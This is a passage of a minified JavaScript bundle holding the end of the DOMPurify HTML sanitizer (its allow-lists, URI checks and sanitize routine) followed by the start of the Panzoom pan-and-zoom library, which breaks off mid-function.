de","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),P=i(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),H=i(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),F=i(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=a(/\{\{[\w\W]*|[\w\W]*\}\}/gm),W=a(/<%[\w\W]*|[\w\W]*%>/gm),G=a(/\$\{[\w\W]*/gm),Y=a(/^data-[\-\w.\u00B7-\uFFFF]+$/),j=a(/^aria-[\-\w]+$/),X=a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),q=a(/^(?:\w+script|data):/i),$=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),K=a(/^html$/i),V=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var Z=Object.freeze({__proto__:null,ARIA_ATTR:j,ATTR_WHITESPACE:$,CUSTOM_ELEMENT:V,DATA_ATTR:Y,DOCTYPE_NAME:K,ERB_EXPR:W,IS_ALLOWED_URI:X,IS_SCRIPT_OR_DATA:q,MUSTACHE_EXPR:B,TMPLIT_EXPR:G});const J=1,Q=3,ee=7,te=8,ne=9,oe=function(){return"undefined"==typeof window?null:window};var re=function t(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:oe();const o=e=>t(e);if(o.version="3.2.5",o.removed=[],!n||!n.document||n.document.nodeType!==ne||!n.Element)return o.isSupported=!1,o;let{document:r}=n;const a=r,c=a.currentScript,{DocumentFragment:s,HTMLTemplateElement:N,Node:R,Element:O,NodeFilter:B,NamedNodeMap:W=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:G,DOMParser:Y,trustedTypes:j}=n,q=O.prototype,$=v(q,"cloneNode"),V=v(q,"remove"),re=v(q,"nextSibling"),ie=v(q,"childNodes"),ae=v(q,"parentNode");if("function"==typeof N){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let le,ce="";const{implementation:se,createNodeIterator:ue,createDocumentFragment:me,getElementsByTagName:pe}=r,{importNode:fe}=a;let de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};o.isSupported="function"==typeof e&&"function"==typeof ae&&se&&void 0!==se.createHTMLDocument;const{MUSTACHE_EXPR:he,ERB_EXPR:ge,TMPLIT_EXPR:Te,DATA_ATTR:ye,ARIA_ATTR:Ee,IS_SCRIPT_OR_DATA:Ae,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:Se}=Z;let{IS_ALLOWED_URI:be}=Z,Ne=null;const Re=w({},[...L,...C,...x,...M,...U]);let we=null;const Oe=w({},[...z,...P,...H,...F]);let De=Object.seal(l(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ve=null,Le=null,Ce=!0,xe=!0,Ie=!1,Me=!0,ke=!1,Ue=!0,ze=!1,Pe=!1,He=!1,Fe=!1,Be=!1,We=!1,Ge=!0,Ye=!1,je=!0,Xe=!1,qe={},$e=null;const Ke=w({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ve=null;const Ze=w({},["audio","video","img","source","image","track"]);let Je=null;const Qe=w({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),et="http://www.w3.org/1998/Math/MathML",tt="http://www.w3.org/2000/svg",nt="http://www.w3.org/1999/xhtml";let ot=nt,rt=!1,it=null;const at=w({},[et,tt,nt],g);let lt=w({},["mi","mo","mn","ms","mtext"]),ct=w({},["annotation-xml"]);const st=w({},["title","style","font","a","script"]);let ut=null;const mt=["application/xhtml+xml","text/html"];let pt=null,ft=null;const dt=r.createElement("form"),ht=function(e){return e instanceof RegExp||e instanceof Function},gt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!ft||ft!==e){if(e&&"object"==typeof e||(e={}),e=D(e),ut=-1===mt.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,pt="application/xhtml+xml"===ut?g:h,Ne=_(e,"ALLOWED_TAGS")?w({},e.ALLOWED_TAGS,pt):Re,we=_(e,"ALLOWED_ATTR")?w({},e.ALLOWED_ATTR,pt):Oe,it=_(e,"ALLOWED_NAMESPACES")?w({},e.ALLOWED_NAMESPACES,g):at,Je=_(e,"ADD_URI_SAFE_ATTR")?w(D(Qe),e.ADD_URI_SAFE_ATTR,pt):Qe,Ve=_(e,"ADD_DATA_URI_TAGS")?w(D(Ze),e.ADD_DATA_URI_TAGS,pt):Ze,$e=_(e,"FORBID_CONTENTS")?w({},e.FORBID_CONTENTS,pt):Ke,ve=_(e,"FORBID_TAGS")?w({},e.FORBID_TAGS,pt):{},Le=_(e,"FORBID_ATTR")?w({},e.FORBID_ATTR,pt):{},qe=!!_(e,"USE_PROFILES")&&e.USE_PROFILES,Ce=!1!==e.ALLOW_ARIA_ATTR,xe=!1!==e.ALLOW_DATA_ATTR,Ie=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Me=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,ke=e.SAFE_FOR_TEMPLATES||!1,Ue=!1!==e.SAFE_FOR_XML,ze=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,Be=e.RETURN_DOM_FRAGMENT||!1,We=e.RETURN_TRUSTED_TYPE||!1,He=e.FORCE_BODY||!1,Ge=!1!==e.SANITIZE_DOM,Ye=e.SANITIZE_NAMED_PROPS||!1,je=!1!==e.KEEP_CONTENT,Xe=e.IN_PLACE||!1,be=e.ALLOWED_URI_REGEXP||X,ot=e.NAMESPACE||nt,lt=e.MATHML_TEXT_INTEGRATION_POINTS||lt,ct=e.HTML_INTEGRATION_POINTS||ct,De=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(De.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(De.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(De.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),ke&&(xe=!1),Be&&(Fe=!0),qe&&(Ne=w({},U),we=[],!0===qe.html&&(w(Ne,L),w(we,z)),!0===qe.svg&&(w(Ne,C),w(we,P),w(we,F)),!0===qe.svgFilters&&(w(Ne,x),w(we,P),w(we,F)),!0===qe.mathMl&&(w(Ne,M),w(we,H),w(we,F))),e.ADD_TAGS&&(Ne===Re&&(Ne=D(Ne)),w(Ne,e.ADD_TAGS,pt)),e.ADD_ATTR&&(we===Oe&&(we=D(we)),w(we,e.ADD_ATTR,pt)),e.ADD_URI_SAFE_ATTR&&w(Je,e.ADD_URI_SAFE_ATTR,pt),e.FORBID_CONTENTS&&($e===Ke&&($e=D($e)),w($e,e.FORBID_CONTENTS,pt)),je&&(Ne["#text"]=!0),ze&&w(Ne,["html","head","body"]),Ne.table&&(w(Ne,["tbody"]),delete ve.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');le=e.TRUSTED_TYPES_POLICY,ce=le.createHTML("")}else void 0===le&&(le=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const o="data-tt-policy-suffix";t&&t.hasAttribute(o)&&(n=t.getAttribute(o));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}}(j,c)),null!==le&&"string"==typeof ce&&(ce=le.createHTML(""));i&&i(e),ft=e}},Tt=w({},[...C,...x,...I]),yt=w({},[...M,...k]),Et=function(e){f(o.removed,{element:e});try{ae(e).removeChild(e)}catch(t){V(e)}},At=function(e,t){try{f(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){f(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(Fe||Be)try{Et(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},_t=function(e){let t=null,n=null;if(He)e="<remove></remove>"+e;else{const t=T(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===ut&&ot===nt&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const o=le?le.createHTML(e):e;if(ot===nt)try{t=(new Y).parseFromString(o,ut)}catch(e){}if(!t||!t.documentElement){t=se.createDocument(ot,"template",null);try{t.documentElement.innerHTML=rt?ce:o}catch(e){}}const i=t.body||t.documentElement;return e&&n&&i.insertBefore(r.createTextNode(n),i.childNodes[0]||null),ot===nt?pe.call(t,ze?"html":"body")[0]:ze?t.documentElement:i},St=function(e){return ue.call(e.ownerDocument||e,e,B.SHOW_ELEMENT|B.SHOW_COMMENT|B.SHOW_TEXT|B.SHOW_PROCESSING_INSTRUCTION|B.SHOW_CDATA_SECTION,null)},bt=function(e){return e instanceof G&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof W)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},Nt=function(e){return"function"==typeof R&&e instanceof R};function Rt(e,t,n){u(e,(e=>{e.call(o,t,n,ft)}))}const wt=function(e){let t=null;if(Rt(de.beforeSanitizeElements,e,null),bt(e))return Et(e),!0;const n=pt(e.nodeName);if(Rt(de.uponSanitizeElement,e,{tagName:n,allowedTags:Ne}),e.hasChildNodes()&&!Nt(e.firstElementChild)&&S(/<[/\w!]/g,e.innerHTML)&&S(/<[/\w!]/g,e.textContent))return Et(e),!0;if(e.nodeType===ee)return Et(e),!0;if(Ue&&e.nodeType===te&&S(/<[/\w]/g,e.data))return Et(e),!0;if(!Ne[n]||ve[n]){if(!ve[n]&&Dt(n)){if(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n))return!1;if(De.tagNameCheck instanceof Function&&De.tagNameCheck(n))return!1}if(je&&!$e[n]){const t=ae(e)||e.parentNode,n=ie(e)||e.childNodes;if(n&&t){for(let o=n.length-1;o>=0;--o){const r=$(n[o],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,re(e))}}}return Et(e),!0}return e instanceof O&&!function(e){let t=ae(e);t&&t.tagName||(t={namespaceURI:ot,tagName:"template"});const n=h(e.tagName),o=h(t.tagName);return!!it[e.namespaceURI]&&(e.namespaceURI===tt?t.namespaceURI===nt?"svg"===n:t.namespaceURI===et?"svg"===n&&("annotation-xml"===o||lt[o]):Boolean(Tt[n]):e.namespaceURI===et?t.namespaceURI===nt?"math"===n:t.namespaceURI===tt?"math"===n&&ct[o]:Boolean(yt[n]):e.namespaceURI===nt?!(t.namespaceURI===tt&&!ct[o])&&!(t.namespaceURI===et&&!lt[o])&&!yt[n]&&(st[n]||!Tt[n]):!("application/xhtml+xml"!==ut||!it[e.namespaceURI]))}(e)?(Et(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!S(/<\/no(script|embed|frames)/i,e.innerHTML)?(ke&&e.nodeType===Q&&(t=e.textContent,u([he,ge,Te],(e=>{t=y(t,e," ")})),e.textContent!==t&&(f(o.removed,{element:e.cloneNode()}),e.textContent=t)),Rt(de.afterSanitizeElements,e,null),!1):(Et(e),!0)},Ot=function(e,t,n){if(Ge&&("id"===t||"name"===t)&&(n in r||n in dt))return!1;if(xe&&!Le[t]&&S(ye,t));else if(Ce&&S(Ee,t));else if(!we[t]||Le[t]){if(!(Dt(e)&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,e)||De.tagNameCheck instanceof Function&&De.tagNameCheck(e))&&(De.attributeNameCheck instanceof RegExp&&S(De.attributeNameCheck,t)||De.attributeNameCheck instanceof Function&&De.attributeNameCheck(t))||"is"===t&&De.allowCustomizedBuiltInElements&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n)||De.tagNameCheck instanceof Function&&De.tagNameCheck(n))))return!1}else if(Je[t]);else if(S(be,y(n,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==E(n,"data:")||!Ve[e]){if(Ie&&!S(Ae,y(n,_e,"")));else if(n)return!1}else;return!0},Dt=function(e){return"annotation-xml"!==e&&T(e,Se)},vt=function(e){Rt(de.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||bt(e))return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let r=t.length;for(;r--;){const i=t[r],{name:a,namespaceURI:l,value:c}=i,s=pt(a),m=c;let f="value"===a?m:A(m);if(n.attrName=s,n.attrValue=f,n.keepAttr=!0,n.forceKeepAttr=void 0,Rt(de.uponSanitizeAttribute,e,n),f=n.attrValue,!Ye||"id"!==s&&"name"!==s||(At(a,e),f="user-content-"+f),Ue&&S(/((--!?|])>)|<\/(style|title)/i,f)){At(a,e);continue}if(n.forceKeepAttr)continue;if(!n.keepAttr){At(a,e);continue}if(!Me&&S(/\/>/i,f)){At(a,e);continue}ke&&u([he,ge,Te],(e=>{f=y(f,e," ")}));const d=pt(e.nodeName);if(Ot(d,s,f)){if(le&&"object"==typeof j&&"function"==typeof j.getAttributeType)if(l);else switch(j.getAttributeType(d,s)){case"TrustedHTML":f=le.createHTML(f);break;case"TrustedScriptURL":f=le.createScriptURL(f)}if(f!==m)try{l?e.setAttributeNS(l,a,f):e.setAttribute(a,f),bt(e)?Et(e):p(o.removed)}catch(t){At(a,e)}}else At(a,e)}Rt(de.afterSanitizeAttributes,e,null)},Lt=function e(t){let n=null;const o=St(t);for(Rt(de.beforeSanitizeShadowDOM,t,null);n=o.nextNode();)Rt(de.uponSanitizeShadowNode,n,null),wt(n),vt(n),n.content instanceof s&&e(n.content);Rt(de.afterSanitizeShadowDOM,t,null)};return o.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,r=null,i=null,l=null;if(rt=!e,rt&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Nt(e)){if("function"!=typeof e.toString)throw b("toString is not a function");if("string"!=typeof(e=e.toString()))throw b("dirty is not a string, aborting")}if(!o.isSupported)return e;if(Pe||gt(t),o.removed=[],"string"==typeof e&&(Xe=!1),Xe){if(e.nodeName){const t=pt(e.nodeName);if(!Ne[t]||ve[t])throw b("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof R)n=_t("\x3c!----\x3e"),r=n.ownerDocument.importNode(e,!0),r.nodeType===J&&"BODY"===r.nodeName||"HTML"===r.nodeName?n=r:n.appendChild(r);else{if(!Fe&&!ke&&!ze&&-1===e.indexOf("<"))return le&&We?le.createHTML(e):e;if(n=_t(e),!n)return Fe?null:We?ce:""}n&&He&&Et(n.firstChild);const c=St(Xe?e:n);for(;i=c.nextNode();)wt(i),vt(i),i.content instanceof s&&Lt(i.content);if(Xe)return e;if(Fe){if(Be)for(l=me.call(n.ownerDocument);n.firstChild;)l.appendChild(n.firstChild);else l=n;return(we.shadowroot||we.shadowrootmode)&&(l=fe.call(a,l,!0)),l}let m=ze?n.outerHTML:n.innerHTML;return ze&&Ne["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&S(K,n.ownerDocument.doctype.name)&&(m="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+m),ke&&u([he,ge,Te],(e=>{m=y(m,e," ")})),le&&We?le.createHTML(m):m},o.setConfig=function(){gt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Pe=!0},o.clearConfig=function(){ft=null,Pe=!1},o.isValidAttribute=function(e,t,n){ft||gt({});const o=pt(e),r=pt(t);return Ot(o,r,n)},o.addHook=function(e,t){"function"==typeof t&&f(de[e],t)},o.removeHook=function(e,t){if(void 0!==t){const n=m(de[e],t);return-1===n?void 0:d(de[e],n,1)[0]}return p(de[e])},o.removeHooks=function(e){de[e]=[]},o.removeAllHooks=function(){de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},o}();return re}));
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Panzoom=e()}(this,function(){"use strict";var Y=function(){return(Y=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)};function C(t,e){for(var n=t.length;n--;)if(t[n].pointerId===e.pointerId)return n;return-1}function T(t,e){if(e.touches)for(var n=0,o=0,r=e.touches;o<r.length;o++){var a=r[o];a.pointerId=n++,T(t,a)}else-1<(n=C(t,e))&&t.splice(n,1),t.push(e)}function N(t){for(var e,n=(t=t.slice(0)).pop();e=t.pop();)n={clientX:(e.clientX-n.clientX)/2+n.clientX,clientY:(e.clientY-n.clientY)/2+n.clientY};return n}function L(t){var e;return t.length<2?0:(e=t[0],t=t[1],Math.sqrt(Math.pow(Math.abs(t.clientX-e.clientX),2)+Math.pow(Math.abs(t.clientY-e.clientY),2)))}"undefined"!=typeof window&&(window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"function"!=typeof window.CustomEvent&&(window.CustomEvent=function(t,e){e=e||{bubbles:!1,cancelable:!1,detail:null};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}));var V={down:"mousedown",move:"mousemove",up:"mouseup mouseleave"};function D(t,e,n,o){V[t].split(" ").forEach(function(t){e.addEventListener(t,n,o)})}function G(t,e,n){V[t].split(" ").forEach(function(t){e.removeEventListener(t,n)})}"undefined"!=typeof window&&("function"==typeof window.PointerEvent?V={down:"pointerdown",move:"pointermove",up:"pointerup pointerleave pointercancel"}:"function"==typeof window.TouchEvent&&(V={down:"touchstart",move:"touchmove",up:"touchend touchcancel"}));var a,i="undefined"!=typeof document&&!!document.documentMode;var c=["webkit","moz","ms"],l={};function I(t){if(l[t])return l[t];var e=a=a||document.createElement("div").style;if(t in e)return l[t]=t;for(var n=t[0].toUpperCase()+t.slice(1),o=c.length;o--;){var r="".concat(c[o]).concat(n);if(r in e)return l[t]=r}}function o(t,e){return parseFloat(e[I(t)])||0}function s(t,e,n){void 0===n&&(n=window.getComputedStyle(t));t="border"===e?"Width":"";return{left:o("".concat(e,"Left").concat(t),n),right:o("".concat(e,"Right").concat(t),n),top:o("".concat(e,"Top").concat(t),n),bottom:o("".concat(e,"Bottom").concat(t),n)}}function W(t,e,n){t.style[I(e)]=n}function Z(t){var e=t.parentNode,n=window.getComputedStyle(t),o=window.getComputedStyle(e),r=t.getBoundingClientRect(),a=e.getBoundingClientRect();return{elem:{style:n,width:r.width,height:r.height,top:r.top,bottom:r.bottom,left:r.left,right:r.right,margin:s(t,"margin",n),border:s(t,"border",n)},parent:{style:o,width:a.width,height:a.height,top:a.top,bottom:a.bottom,left:a.left,right:a.right,padding:s(e,"padding",o),border:s(e,"border",o)}}}var q=/^http:[\w\.\/]+svg$/;var B={animate:!1,canvas:!1,cursor:"move",disablePan:!1,disableZoom:!1,disableXAxis:!1,disableYAxis:!1,duration:200,easing:"ease-in-out",exclude:[],excludeClass:"panzoom-exclude",handleStartEvent:function(t){t.preventDefault(),t.stopPropagation()},maxScale:4,minScale:.125,overflow:"hidden",panOnlyWhenZoomed:!1,pinchAndPan:!1,relative:!1,setTransform:function(t,e,n){var o=e.x,r=e.y,a=e.scale,e=e.isSVG;W(t,"transform","scale(".concat(a,") translate(").concat(o,"px, ").concat(r,"px)")),e&&i&&(a=window.getComputedStyle(t).getPropertyValue("transform"),t.setAttribute("transform",a))},startX:0,startY:0,startScale:1,step:.3,touchAction:"none"};function t(u,f){if(!u)throw new Error("Panzoom requires an element as an argument");if(1!==u.nodeType)throw new Error("Panzoom requires an element with a nodeType of 1");if(e=(t=u).ownerDocument,t=t.parentNode,!(e&&t&&9===e.nodeType&&1===t.nodeType&&e.documentElement.contains(t)))throw new Error("Panzoom should be called on elements that have been attached to the DOM");f=Y(Y({},B),f),e=u;var t,e,l=q.test(e.namespaceURI)&&"svg"!==e.nodeName.toLowerCase(),n=u.parentNode;n.style.overflow=f.overflow,n.style.userSelect="none",n.style.touchAction=f.touchAction,(f.canvas?n:u).style.cursor=f.cursor,u.style.userSelect="none",u.style.touchAction=f.touchAction,W(u,"transformOrigin","string"==typeof f.origin?f.origin:l?"0 0":"50% 50%");var r,a,i,c,s,d,m=0,h=0,v=1,p=!1;function g(t,e,n){n.silent||(n=new CustomEvent(t,{detail:e}),u.dispatchEvent(n))}function y(o,r,t){var a={x:m,y:h,scale:v,isSVG:l,originalEvent:t};return requestAnimationFrame(function(){var t,e,n;"boolean"==typeof r.animate&&(r.animate?(t=u,e=r,n=I("transform"),W(t,"transition","".concat(n," ").concat(e.duration,"ms ").concat(e.easing))):W(u,"transition","none")),r.setTransform(u,a,r),g(o,a,r),g("panzoomchange",a,r)}),a}function w(t,e,n,o){var r,a,i,c,l,s,d,o=Y(Y({},f),o),p={x:m,y:h,opts:o};return!o.force&&(o.disablePan||o.panOnlyWhenZoomed&&v===o.startScale)||(t=parseFloat(t),e=parseFloat(e),o.disableXAxis||(p.x=(o.relative?m:0)+t),o.disableYAxis||(p.y=(o.relative?h:0)+e),o.contain&&(e=((r=(e=(t=Z(u)).elem.width/v)*n)-e)/2,i=((a=(i=t.elem.height/v)*n)-i)/2,"inside"===o.contain?(c=(-t.elem.margin.left-t.parent.padding.left+e)/n,l=(t.parent.width-r-t.parent.padding.left-t.elem.margin.left-t.parent.border.left-t.parent.border.right+e)/n,p.x=Math.max(Math.min(p.x,l),c),s=(-t.elem.margin.top-t.parent.padding.top+i)/n,d=(t.parent.height-a-t.parent.padding.top-t.elem.margin.top-t.parent.border.top-t.parent.border.bottom+i)/n,p.y=Math.max(Math.min(p.y,d),s)):"outside"===o.contain&&(c=(-(r-t.parent.width)-t.parent.padding.left-t.parent.border.left-t.parent.border.right+e)/n,l=(e-t.parent.padding.left)/n,p.x=Math.max(Math.min(p.x,l),c),s=(-(a-t.parent.height)-t.parent.padding.top-t.parent.border.top-t.parent.border.bottom+i)/n,d=(i-t.parent.padding.top)/n,p.y=Math.max(Math.min(p.y,d),s))),o.roundPixels&&(p.x=Math.round(p.x),p.y=Math.round(p.y))),p}function b(t,e){var n,o,r,a,e=Y(Y({},f),e),i={scale:v,opts:e};return!e.force&&e.disableZoom||(n=f.minScale,o=f.maxScale,e.contain&&(a=(e=Z(u)).elem.width/v,r=e.elem.height/v,1<a&&1<r&&(a=(e.parent.width-e.parent.border.left-e.parent.border.right)/a,e=(e.parent.height-e.parent.border.top-e.parent.border.bottom)/r,"inside"===f.contain?o=Math.min(o,a,e):"outside"===f.contain&&(n=Math.max(n,a,e)))),i.scale=Math.min(Math.max(t,n),o)),i}function x(t,e,n,o){t=w(t,e,v,n);return m!==t.x||h!==t.y?(m=t.x,h=t.y,y("panzoompan",t.opts,o)):{x:m,y:h,scale:v,isSVG:l,originalEvent:o}}function E(t,e,n){var o,r,e=b(t,e),a=e.opts;if(a.force||!a.disableZoom)return t=e.scale,e=m,o=h,a.focal&&(e=((r=a.focal).x/t-r.x/v+m*t)/t,o=(r.y/t-r.y/v+h*t)/t),r=w(e,o,t,{relative:!1,force:!0}),m=r.x,h=r.y,v=t,y("panzoomzoom",a,n)}function o(t,e){e=Y(Y(Y({},f),{animate:!0}),e);return E(v*Math.exp((t?1:-1)*e.step),e)}function S(t,e,n,o){var r=Z(u),a=r.parent.width-r.parent.padding.left-r.parent.padding.right-r.parent.border.left-r.parent.border.right,i=r.parent.height-r.parent.padding.top-r.parent.padding.bottom-r.parent.border.top-r.parent.border.bottom,c=e.clientX-r.parent.left-r.parent.padding.left-r.parent.border.left-r.elem.margin.left,e=e.clientY-r.parent.top-r.parent.padding.top-r.parent.border.top-r.elem.margin.top,r=(l||(c-=r.elem.width/v/2,e-=r.elem.height/v/2),{x:c/a*(a*t),y:e/i*(i*t)});return E(t,Y(Y({},n),{animate:!1,focal:r}),o)}E(f.startScale,{animate:!1,force:!0}),setTimeout(function(){x(f.startX,f.startY,{animate:!1,force:!0})});var M=[];function A(t){!function(t,e){for(var n,o,r=t;null!=r;r=r.parentNode)if(n=r,o=e.excludeClass,1===n.nodeType&&-1<" ".concat((n.getAttribute("class")||"").trim()," ").indexOf(" ".concat(o," "))||-1<e.exclude.indexOf(r))return 1}(t.target,f)&&(T(M,t),p=!0,f.handleStartEvent(t),g("panzoomstart",{x:r=m,y:a=h,scale:v,isSVG:l,originalEvent:t},f),t=N(M),i=t.clientX,c=t.clientY,s=v,d=L(M))}function P(t){var e,n,o;p&&void 0!==r&&void 0!==a&&void 0!==i&&void 0!==c&&(T(M,t),e=N(M),n=1<M.length,o=v,n&&(0===d&&(d=L(M)),S(o=b((L(M)-d)*f.step/80+s).scale,e,{animate:!1},t)),n&&!f.pinchAndPan||x(r+(e.clientX-i)/o,a+(e.clientY-c)/o,{animate:!1},t))}function O(t){1===M.length&&g("panzoomend",{x:m,y:h,scale:v,isSVG:l,originalEvent:t},f);var e=M;if(t.touches)for(;e.length;)e.pop();else{t=C(e,t);-1<t&&e.splice(t,1)}p&&(p=!1,r=a=i=c=void 0)}var z=!1;function X(){z||(z=!0,D("down",f.canvas?n:u,A),D("move",document,P,{passive:!0}),D("up",document,O,{passive:!0}))}return f.noBind||X(),{bind:X,destroy:function(){z=!1,G("down",f.canvas?n:u,A),G("move",document,P),G("up",document,O)},eventNames:V,getPan:function(){return{x:m,y:h}},getScale:function(){return v},getOptions:function(){var t,e=f,n={};for(t in e)e.hasOwnProperty(t)&&(n[t]=e[t]);return n},handleDown:A,handleMove:P,handleUp:O,pan:x,reset:function(t){var t=Y(Y(Y({},f),{animate:!0,force:!0}),t),e=(v=b(t.startScale,t).scale,w(t.startX,t.startY,v,t));return 